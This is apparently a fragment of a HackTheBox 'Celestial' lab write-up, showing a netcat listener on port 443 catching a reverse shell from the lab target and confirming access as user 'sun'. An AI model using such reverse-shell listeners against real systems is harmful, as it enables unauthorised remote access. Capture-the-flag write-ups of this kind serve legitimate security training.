 ┌──(root💀hogwartz)-[~/boxes/HackTheBox/Celestial]
└─# rlwrap nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.61] from (UNKNOWN) [10.129.110.180] 36088
Connected!
whoami
sun
hostname
celestial
pwd
/home/sun